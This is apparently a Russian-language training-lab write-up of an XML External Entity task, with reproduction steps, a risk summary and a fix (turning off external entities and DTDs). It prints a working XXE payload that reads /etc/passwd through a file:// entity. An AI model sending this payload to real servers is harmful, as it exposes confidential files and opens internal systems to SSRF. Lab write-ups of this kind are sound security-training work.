Задание 14. XML External Entity (XXE)
URL: http://62.173.140.174:36109
  - 1. Скриншот результатов

  - 2. Шаги воспроизведения
- Открыл страницу стенда с формой ввода XML.
- Отправил простой «безопасный» XML, чтобы понять формат ответа.
<data>Привет</data>
- Сформировал XML с DOCTYPE и внешней сущностью.
- Отправил XXE-payload и увидел в ответе содержимое /etc/passwd.
- Убедился, что на странице появилась отметка, что лабораторная решена.
  - 3. Использованный XML-payload

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY pass SYSTEM "file:///etc/passwd">
]>
<data>&pass;</data>

  - 4. Скриншоты подтверждения

  - 5. Краткий разбор риска (2–4 строки)
Злоумышленник может прочитать конфиденциальные файлы сервера (например, /etc/passwd или конфигурации с паролями), а также использовать уязвимый сервер как прокси для атаки на внутреннюю инфраструктуру (SSRF), сканирования портов или вызова эндпоинтов внутренних API, недоступных извне.

  - 6. Как бы вы починили
Основной способ защиты - полное отключение поддержки внешних сущностей и внешних DTD в настройках используемого XML-парсера. Можно также использовать менее уязвимые форматы обмена данными, такие как JSON, если это позволяет архитектура приложения.

